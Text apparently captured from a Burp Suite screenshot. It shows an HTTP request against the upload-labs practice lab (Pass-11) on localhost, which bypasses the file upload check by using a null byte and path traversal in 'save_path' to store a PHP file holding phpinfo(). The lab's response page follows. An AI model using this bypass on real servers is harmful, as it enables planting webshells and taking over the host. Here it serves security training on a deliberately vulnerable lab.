 Go
Cancel
<
>
Target: http://localhost
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------4026279581265275176512233​17648
Content-Length: 374
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-11/index.php?action=show_code
Cookie:
ui_session=2986ad8c0a5b3df4d7028d5f3c06e936c5f081ab7e3aab20940984091aa53a29260a455adb7634fe0
359530f0d07cf095440fd60fd1df54bc3afa2eefbaad3f6f
Upgrade-Insecure-Requests: 1
-----------------------------402627958126527517651223317648
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------402627958126527517651223317648
Content-Disposition: form-data; name="submit"
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php/2120200703103924.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
?
<
+
>
Type a search term
0 matches
Done
4,190 bytes | 16 millis